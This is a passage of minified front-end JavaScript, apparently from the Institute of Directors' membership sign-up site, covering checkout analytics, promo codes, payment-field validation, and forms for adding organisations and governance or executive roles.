o=t.value,a=(a=Wt.nicePrice(o,l().member.memberData||{})).replace(",","");n.push({name:o.title,id:o.nsid,price:a,brand:"IOD",category:o.type,quantity:o.quantity,coupon:o.discount?o.discount.code:""})}}catch(i){r.e(i)}finally{r.f()}window.dataLayer.push({event:"purchase",ecommerce:{purchase:{actionField:{id:e.payload.cartID,affiliation:"Website"},products:n}}}),window.dataLayer.push({event:"join.complete",action:"complete",label:e.payload.cartID,value:e.payload.total,eventCallback:function(){window.location.href=e.payload.redirectURL},eventTimeout:1e3})}else{var i=e.errorMessage;e.payload&&e.payload.clearCart&&s(cartClear()),s(Jo("error",i="string"!=typeof i?"Something went wrong! Your payment was processed but your order was not successfully saved. Please contact the Institute of Directors":i)),s(en(!1))}},"POST",c))}},errorAction:function(e){return Jo("error",e)},dispatch:e,identifier:"join"})}}function Js(e){return(Js="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Zs(){return(Zs=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Xs(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function el(e,t){return(el=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function tl(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=rl(n);return function(e,t){if(t&&("object"===Js(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return nl(e)}(this,r?(e=rl(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function nl(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function rl(e){return(rl=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&el(e,t)}(n,W.a.Component);var e,t=tl(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).onSubmit=e.onSubmit.bind(nl(e)),e.onPaymentChange=e.onPaymentChange.bind(nl(e)),e.onClearPromoCode=e.onClearPromoCode.bind(nl(e)),e.onApplyPromoCode=e.onApplyPromoCode.bind(nl(e)),e.onStepChange=e.onStepChange.bind(nl(e)),e.props.productList||e.props.dispatch(wn("productList")),e.attachFormNode=e.attachFormNode.bind(nl(e)),e}return e=[{key:"onSubmit",value:function(){var e=this;this.props.pushAnalyticsStep(2),this.props.onSubmit(null,function(){return e.props.dispatch(Ks())})}},{key:"onApplyPromoCode",value:function(e,t){this.props.dispatch(ea(e,"promo",{state:"LOADING"}));var o,a,t=$(t.target).parents(".c-callback-field").find(".c-callback-field__input");this.props.dispatch((o=e,a=t.val(),function(r,e){e={itemID:e().join.items[o].itemID,code:a};return r(Jt("/join-cart/apply_coupon",function(e){var t,n;"SUCCESS"==e.status?(e.payload.state="SUCCESS",r((t=o,(n=e.payload).code=a,{type:"JOIN_ITEM_MERGE",itemPosition:t,data:n}))):r(ea(o,"promo",{state:"FAILURE",errors:[e.errorMessage],attrs:{readOnly:!0}}))},"POST",e))}))}},{key:"onClearPromoCode",value:function(e,t){this.props.dispatch({type:"JOIN_ITEM_COUPON_CLEAR",position:e}),$(t.target).parents(".c-callback-field").find(".c-callback-field__input").val("")}},{key:"onStepChange",value:function(e){this.props.history.push(e)}},{key:"onPaymentChange",value:function(e,t){var n=e.target.name,r=t||e.target.value;switch(e.target.type.toLowerCase()){case"radio":if(!e.target.checked)return;n=n.split("-")[0];break;case"checkbox":r=!!e.target.checked}this.props.dispatch(Jo(n,r)),this.props.triggerValidation()}},{key:"attachFormNode",value:function(e){e&&(this.IframeForm=e)}},{key:"onCancel",value:function(){this.setState({cancelActive:!this.state.cancelActive}),this.props.history.replace("/")}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{},n={};return e.display&&t.join&&(n=t.join,t.join.customer&&(t=t.join.customer)),this.props.productList?W.a.createElement(Us,Zs({},this.props,{onChange:this.props.onChange,onStepChange:this.onStepChange,onPaymentChange:this.onPaymentChange,onManualChange:this.props.onManualChange,baseErrors:n,errors:t,onSubmit:this.onSubmit,onApplyPromoCode:this.onApplyPromoCode,onClearPromoCode:this.onClearPromoCode},this.props.joinData,this.props.joinData.customer,{items:this.props.items,branchList:this.props.branchList,productList:this.props.productList,dpsendpoint:Gt.dpsendpoint,attachFormNode:this.attachFormNode})):W.a.createElement(Qn,null)}}],Xs(n.prototype,e),n}(),ol=Qe(function(e){return{cancelActive:e.cancelActive,joinData:e.join,branchList:e.lists.branchList,productList:e.lists.productList,memberData:e.member.data||{},items:e.join.items,validations:e.validations,loading:e.globals.loading,heardList:e.lists.heardList,interestList:e.lists.interestList,countryList:e.lists.countryList}})(ko(ca(s,"confirm",8,function(){var e=Gt.store.getState(),t=e.join||{},n=t.paymentPrivate||{},r=e.member.memberData||{},o="join.paymentPrivate.",a={},e=ko();return a["join.customer.productType"]="required","0.00"!=e.calculateCartTotal(t.items,r)&&(a[o+"cardNumber"]=["required","creditcard"],a[o+"cardName"]="required",a[o+"cardMonth"]="required",a[o+"cardYear"]="required",a[o+"cardCVV"]=["required",{type:"validatecvc",requirement:n.cardNumber||""}]),a},gs,"/join/connect-iod")));function al(){return(al=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s=function(n){var e=" (optional)";return n.requiredSuffix&&(e=" *"),W.a.createElement("div",{className:"c-address "+(n.extraClasses||"")},n.showLabel?W.a.createElement("label",{className:"c-address__label",htmlFor:n.id},n.label+e):null,W.a.createElement("input",al({tabIndex:"0","aria-label":n.label,autoComplete:"off",className:"c-address__input js-float-label "+(n.error?"error":""),disabled:n.disabled?"disabled":"",id:n.id,name:n.name,onChange:n.onChange,placeholder:n.label+e,label:n.label+e,type:"search",value:n.value},n.attrs)),W.a.createElement("div",{className:"c-address__focus"}),n.helper?W.a.createElement("span",{className:"c-address__helper"},n.helper):null,W.a.createElement("ul",{className:"c-address__list "+(n.entities.length?"":" s-hidden"),role:"list"},n.entities.map(function(t,e){return W.a.createElement("li",{className:"c-address__address",key:t.nzbnId||t.companyName,role:"listitem"},W.a.createElement("a",{className:"c-address__link",tabIndex:"0",onKeyPress:function(e){"Enter"==e.key&&n.onClick(t)},onClick:function(){return n.onClick(t)}},t.companyName," ",t.nzbnId?W.a.createElement(z.Fragment,null,"–",t.nzbnId,"–",t.regStatus):null))})),n.errorComponent?W.a.createElement("span",{className:"c-address__validation ",id:n.id+"--validation"},n.errorComponent):null)};s.propTypes={id:t.a.string.isRequired,name:t.a.string.isRequired,label:t.a.string.isRequired,arialabel:t.a.string,extraClasses:t.a.string,helper:t.a.oneOfType([t.a.string,t.a.object]),disabled:t.a.string,showLabel:t.a.string,requiredSuffix:t.a.bool,value:t.a.oneOfType([t.a.string,t.a.array]),placeholder:t.a.string,errors:t.a.object};function il(e){var t=e.activeItem.industrySectors||[],n="Add an organisation";return e.activeItem.id?n=e.activeItem.companyName:e.newOrg||(n="Edit organisation"),W.a.createElement(ro,{title:n,text:W.a.createElement("span",null,"governance"==e.flow?"This is an organisation in which you hold, or have previously held, a directorship and/or committee position.":"This is an organisation in which you hold, or have previously held, an executive role."),level:3},e.newOrg?W.a.createElement(tr,{title:"Organisation name/NZBN *",layout:"small",wrapHelper:!0,helper:W.a.createElement(z.Fragment,null,"Enter the full organisation name or the  ",W.a.createElement("a",{href:"https://www.nzbn.govt.nz/",target:"_blank"},"New Zealand Business Number (NZBN)"),"  of the organisation into the search box below.")},W.a.createElement(ll,{name:"companyName",entities:e.entities,entityFieldKey:e.entityFieldKey,errors:e.errors,key:e.position,onSearchChange:e.onSearchChange,onSearchClick:e.onSearchClick,onChange:e.onChange,value:e.search,manualData:e.activeItem,isManual:e.isManual||e.activeItem.isManual,manualDataClick:e.onManualDataClick,requiredSuffix:!0})):null,W.a.createElement(tr,null,W.a.createElement(Tr,{errors:e.errors,title:"Do you currently hold "+("governance"==e.flow?" a governance":" an executive")+" role in this organisation? *",helper:"If you do currently hold"+("governance"==e.flow?" a governance":" an executive")+" role, additional information about the organisation will be displayed. You will be asked to confirm or update our records for this organisation.",name:"holdrole",onChange:e.onChange,value:e.activeItem.holdrole,group:[{id:"holdrole-yes",name:"holdrole",label:"Yes",value:"yes"},{id:"holdrole-no",name:"holdrole",label:"No",value:"no"}]})),e.activeItem.companyName&&"yes"==e.activeItem.holdrole?W.a.createElement(tr,{level:4,title:"Details for this organisation",helper:"These details are automatically updated from our database. If they are incorrect or out of date, please amend them below."},W.a.createElement(Zn,{title:"Organisation category"},W.a.createElement(Xn,null,W.a.createElement(wr,{errors:e.errors,id:"org-category",label:"Select category",name:"organisationCategory",onChange:e.onChange,options:e.orgCatList.map(function(e){return{label:e.name,value:e.id}}),value:e.activeItem.organisationCategory}))),W.a.createElement(Lr,{layout:"fullwidth",title:"Industry sector/s this organisation belongs to (choose one or more)",name:"industrySectors",onChange:e.onChange,group:e.industrySectorList.map(function(e){return{checked:t[e.id],id:"industrySectors-"+e.id,name:"industrySectors."+e.id,label:e.name,value:e.id}})}),W.a.createElement(Lr,{layout:"fullwidth",title:"This organisation meets two or all three of the following criteria (optional)",helper:W.a.createElement("ul",null,W.a.createElement("li",null,"Value of assets > NZ$10 million"),W.a.createElement("li",null,"Turnover > NZ$20 million"),W.a.createElement("li",null,"Staff numbers > 30 full-time employees")),name:"orgOfSubstance",errors:e.errors,onChange:e.onChange,group:[{id:"orgOfSubstance-yes",name:"orgOfSubstance",label:"Yes",checked:e.activeItem.orgOfSubstance}]}),W.a.createElement(Lr,{layout:"fullwidth",title:"Is this organisation a Māori entity? (optional)",name:"maoriEntity",onChange:e.onChange,group:[{id:"maoriEntity-yes",name:"maoriEntity",label:"Yes",checked:e.activeItem.maoriEntity}]}),W.a.createElement(Lr,{layout:"fullwidth",title:"Is this organisation family owned? (optional)",name:"familyOwned",onChange:e.onChange,group:[{id:"familyOwned-yes",name:"familyOwned",label:"Yes",checked:e.activeItem.familyOwned}]})):"",W.a.createElement(ao,{primary:{id:"primary-id",text:e.newOrg?"Next":"Submit",onClick:e.onSubmit}}))}var sl=cr(s),ll=function(t){var e=t.entityFieldKey||"search",n=t.manualData||{},r=t.errors;return t.isManual?W.a.createElement(W.a.Fragment,null,W.a.createElement(dr,{extraClasses:"",helper:W.a.createElement("span",null,W.a.createElement("a",{role:"button",href:"#",onClick:function(e){t.manualDataClick(e,!1),e.preventDefault(),e.stopPropagation()}},"Search organisation by NZBN or name")),id:e+"Objectl1"+t.key,label:"Company name",name:"companyName",onChange:t.onChange,errors:r,value:n&&n.companyName?n.companyName:"",requiredSuffix:!0}),W.a.createElement(dr,{id:e+"Objectl2"+t.key,label:"NZBN/ABN/Company number",name:"nzbnId",errors:r,onChange:t.onChange,value:n&&n.nzbnId?n.nzbnId:""}),W.a.createElement(dr,{id:e+"Objectl2"+t.key,label:"Country",name:"country",errors:r,onChange:t.onChange,value:n&&n.country?n.country:"",requiredSuffix:!0})):W.a.createElement(sl,{helper:W.a.createElement("span",null,"Can’t find the organisation? ",W.a.createElement("a",{role:"button",href:"#",onClick:function(e){t.manualDataClick(e,!0),e.preventDefault(),e.stopPropagation()}},"Enter it manually")),entities:t.entities||[],errors:r,id:e+t.key,name:t.name,onChange:t.onSearchChange,onClick:t.onSearchClick,value:t.value,label:"Search organisation by NZBN or name",requiredSuffix:!0})};function cl(){return(cl=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ul(e){return W.a.createElement(il,cl({},e,{signup:!0}))}var s=n(112),fl=n.n(s);function dl(e,t){return{type:"PROFILE_FORM_SUBMITTED",key:e,value:t}}function pl(e,r){return function(n){return n(Jt("/organisation/organisation/"+e,function(e){var t;"SUCCESS"==e.status?(n({type:"ORGANISATION_ADD",data:t=e.payload,key:t.id}),"function"==typeof r&&r(e.payload)):n(yn("error","Oops! An issue occurred. Please refresh the page and try again, or phone IoD on 04 499 0076 for assistance.","danger"))},"GET"))}}var hl=null;function ml(t,o){return function(r){function e(e,t){r(Jt("/organisation/search?query="+t,function(e){var t=[],n={type:"ORGANISATION_SEARCH_RESPONSE"};"SUCCESS"===e.status?(t=(t=e.payload).map(function(e,t){return e.key=t,e}),n.data=t):n.data=[],r(n),"function"==typeof o&&o()},"GET"))}t.length<3?r({value:t,type:"ORGANISATION_SEARCH_SELECTED"}):(r({value:t,type:"ORGANISATION_SEARCH_UPDATE"}),(hl=hl||fl()(e,500))(e,t))}}function yl(e){return{value:e,type:"ORGANISATION_SEARCH_SELECTED"}}function gl(){return function(t,e){e=e().profile;return t(en(!0)),t(Jt("/organisation/organisation/"+e.prevID,function(e){t(dl("formResult",e)),t(en(!1))},"POST",e))}}function vl(e){return(vl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function bl(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function wl(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?bl(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):bl(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function Cl(){return(Cl=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function El(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _l(e,t){return(_l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ol(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=kl(n);return function(e,t){if(t&&("object"===vl(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Sl(e)}(this,r?(e=kl(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Sl(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function kl(e){return(kl=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_l(e,t)}(r,W.a.Component);var e,n=Ol(r);function r(e){!function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this);var t={};return(e=n.call(this,e)).onSubmit=e.onSubmit.bind(Sl(e)),e.onSearchChange=e.onSearchChange.bind(Sl(e)),e.onSearchClick=e.onSearchClick.bind(Sl(e)),e.onManualDataClick=e.onManualDataClick.bind(Sl(e)),e.entityFieldKey="selected",e.newOrg=!1,e.props.orgCatList||e.props.dispatch(vn("orgCatList")),e.props.industrySectorList||e.props.dispatch(vn("industrySectorList")),Number.isInteger(parseInt(e.props.match.params.id))?(e.position=e.props.match.params.id,(t=e.props.organisation[e.position])?e.props.dispatch(yl(t.companyName)):t={}):(e.newOrg=!0,e.position=e.props.organisation.length,e.props.dispatch(ml(""))),e.props.loadActive(t),e}return e=[{key:"onSubmit",value:function(){var e=this.props;this.newOrg?(this.props.history.replace("/join/".concat(e.urlPart,"/organisation/")+this.position),this.props.onSubmit(e.pathInStore+"."+this.position,"/join/".concat(e.urlPart,"/organisation/")+this.position+"/role")):this.props.onSubmit(e.pathInStore+"."+this.position,"/join/".concat(e.urlPart,"/"))}},{key:"onSearchChange",value:function(e){this.props.onChange(e,!1,"entitySelected"),this.props.dispatch(ml(e.target.value)),this.props.triggerValidation()}},{key:"onSearchClick",value:function(e){this.props.dispatch(yl(e.companyName)),e.roles=this.props.activeItem.roles,e.committeeRoles=this.props.activeItem.committeeRoles,e.entitySelected=!0,this.props.loadActive(e),this.props.triggerValidation()}},{key:"onManualDataClick",value:function(e,t){0==t&&(this.props.onChange(e,!1,"entitySelected"),this.props.dispatch(ml(""))),this.props.onChange(e,t,"isManual")}},{key:"render",value:function(){return this.props.orgCatList&&this.props.industrySectorList?W.a.createElement(ul,Cl({},this.props,this.props.activeItem,{newOrg:this.newOrg,onSubmit:this.onSubmit,onSearchClick:this.onSearchClick,onSearchChange:this.onSearchChange,entityFieldKey:this.entityFieldKey,onManualDataClick:this.onManualDataClick,value:this.props.activeItem.companyName||null})):W.a.createElement(Qn,null)}}],El(r.prototype,e),r}(),xl=Qe(function(e,t){return wl(wl({},t),{},{search:e.organisations.search||"",entities:e.organisations.entities||[],orgCatList:e.lists.orgCatList,industrySectorList:e.lists.industrySectorList})})(n);function Tl(){var e="join.activeItem.",t=(Gt.store.getState().join||{}).activeItem||{},n={};return t.isManual?(n[e+"companyName"]=["required",{type:"maxlength",message:"Exceeds maximum character limit",requirement:83}],n[e+"nzbnId"]=[{type:"maxlength",message:"Exceeds maximum character limit",requirement:20}],n[e+"country"]="required"):n[e+"companyName"]={type:function(){return t.entitySelected},message:"Use the NZBN company lookup or enter organisation name manually"},n[e+"holdrole"]="required",n}function Pl(e){return(Pl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function jl(){return(jl=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Dl(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Al(e,t){return(Al=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Rl(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Nl(n);return function(e,t){if(t&&("object"===Pl(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r?(e=Nl(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Nl(e){return(Nl=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ml(t){var n=t.role||{},e={},r="",o=n.companyName;return!o&&t.orgObj&&(o=t.orgObj.companyName),n.id&&n[t.roleKey]&&t.list&&(e=t.list.find(function(e){return e.id==n[t.roleKey]}))&&(r=e.name),W.a.createElement(ro,{title:t.formTitle,level:3,text:W.a.createElement("span",{className:"u-p-large"},o)},W.a.createElement(tr,null,n.id?W.a.createElement(Xr,{definitionData:[{dataDT:"Role type",dataDD:r},{dataDT:"Role title",dataDD:n.roleTitle}]}):W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(wr,{errors:t.errors,id:"title",label:"Select role",name:t.roleKey,onChange:t.onChange,value:n[t.roleKey],options:t.list.map(function(e){return{label:e.name,value:e.id}}),requiredSuffix:!0})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:t.errors,id:"role-title",label:"Role title",name:"roleTitle",onChange:t.onChange,value:n.roleTitle,requiredSuffix:!0}))),t.bordReporting?W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(Nr,{checked:n.reportingBoard,id:"board-reporting",label:"I report to a board for this role",name:"reportingBoard",onChange:t.onChange,value:"yes"}))):null,W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(Ra,{errors:t.errors,id:"start-date",label:"Start date (DD/MM/YYYY)",name:"startDate",onChange:t.onChange,value:n.startDate,requiredSuffix:!0})),W.a.createElement(Xn,null)),W.a.createElement(Jn,null,n.currentInRole?W.a.createElement(Xn,null,W.a.createElement(Ra,{errors:t.errors,id:"end-date",label:"End date (DD/MM/YYYY)",name:"endDate",requiredSuffix:!0,wrapperClasses:"c-input--disabled",disabled:"disabled"})):W.a.createElement(Xn,null,W.a.createElement(Ra,{errors:t.errors,id:"end-date",label:"End date (DD/MM/YYYY)",name:"endDate",onChange:t.onChange,value:n.endDate,requiredSuffix:!0})),W.a.createElement(Xn,null,W.a.createElement(Nr,{checked:!!n.currentInRole,id:"current-in-role",label:"This is a role that I currently hold",name:"currentInRole",onChange:t.onChange,value:"yes"})))),W.a.createElement(ao,{primary:{id:"primary-id",text:n.id?"Update role":"Add role",onClick:t.onSubmit}}))}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Al(e,t)}(n,W.a.Component);var e,t=Rl(n);function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t.apply(this,arguments)}return e=[{key:"render",value:function(){return W.a.createElement(xl,jl({},this.props,{urlPart:"executive-experience",pathInStore:"experience",flow:"experience"}))}}],Dl(n.prototype,e),n}(),Ll=Qe(function(e){return{organisation:e.join.experience||[]}})(zi(s,Tl,"/join/executive-experience","Add New Organisation"));function Il(){return(Il=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Fl(e){return W.a.createElement(Ml,Il({},e,{flow:"join"}))}function ql(e,t){var n=Pa()(),r={};return n.add("1","day"),r[e+"execRole"]="required",r[e+"roleTitle"]="required",r[e+"startDate"]=[{type:"validdate",requirement:"DD/MM/YYYY",message:"Valid date in the format DD/MM/YYYY required"},{type:"datebefore",requirement:n.format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"The date should not be in future"},{type:"dateafter",requirement:Pa()("1900-01-01").format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"Valid recent date in the format DD/MM/YYYY required"}],t.currentInRole||(r[e+"endDate"]=[{type:"validdate",requirement:"DD/MM/YYYY",message:"Valid date in the format DD/MM/YYYY required"},{type:"datebefore",requirement:n.format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"The date should not be in future"},{type:"dateafter",requirement:(t.startDate||"")+",DD/MM/YYYY,DD/MM/YYYY",message:"End date must be after the start date"}]),r}function Yl(e){return(Yl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Vl(){return(Vl=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Ul(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Bl(e,t){return(Bl=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function $l(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=zl(n);return function(e,t){if(t&&("object"===Yl(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Hl(e)}(this,r?(e=zl(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Hl(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function zl(e){return(zl=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Bl(e,t)}(o,W.a.Component);var e,r=$l(o);function o(e){var t;!function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this);var n=(t=r.call(this,e)).props.experience,e={};return t.onSubmit=t.onSubmit.bind(Hl(t)),t.props.execRoleTypeList||t.props.dispatch(vn("execRoleTypeList")),Number.isInteger(parseInt(t.props.match.params.id))?t.position=t.props.match.params.id:t.position=n.length,n[t.position].roles?Number.isInteger(parseInt(t.props.match.params.roleid))?(t.role=t.props.match.params.roleid,e=n[t.position].roles[t.role]):t.role=n[t.position].roles.length:t.role=0,t.props.loadActive(e),t}return e=[{key:"onSubmit",value:function(){this.props.history.replace("/join/executive-experience/organisation/"+this.position+"/role/"+this.role),this.props.onSubmit("experience."+this.position+".roles."+this.role,"/join/executive-experience/")}},{key:"render",value:function(){return this.props.execRoleTypeList?W.a.createElement(Fl,Vl({},this.props,this.props.activeItem,{roleKey:"execRole",onSubmit:this.onSubmit,list:this.props.execRoleTypeList,orgObj:this.props.experience[this.position],role:this.props.activeItem||{},formTitle:"Add an executive role",bordReporting:!0,flow:"experience"})):W.a.createElement(Qn,null)}}],Ul(o.prototype,e),o}(),Wl=Qe(function(e){return{execRoleTypeList:e.lists.execRoleTypeList,experience:e.join.experience||[]}})(zi(n,function(){return ql("join.activeItem.",(Gt.store.getState().join||{}).activeItem||{})},"/join/executive-experience/"));function Gl(e){return(Gl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ql(){return(Ql=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Kl(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Jl(e,t){return(Jl=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Zl(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Xl(n);return function(e,t){if(t&&("object"===Gl(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r?(e=Xl(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Xl(e){return(Xl=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Jl(e,t)}(n,W.a.Component);var e,t=Zl(n);function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t.apply(this,arguments)}return e=[{key:"render",value:function(){return W.a.createElement(xl,Ql({},this.props,{urlPart:"governance-roles",pathInStore:"organisation",flow:"governance"}))}}],Kl(n.prototype,e),n}(),ec=Qe(function(e){return{organisation:e.join.organisation||[]}})(zi(s,Tl,"/join/governance-roles","Add New Organisation"));function tc(e,t){var n=Pa()(),r={};return n.add("1","day"),r[e+"govRole"]="required",r[e+"roleTitle"]="required",r[e+"startDate"]=[{type:"validdate",requirement:"DD/MM/YYYY",message:"Valid date in the format DD/MM/YYYY required"},{type:"datebefore",requirement:n.format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"The date should not be in 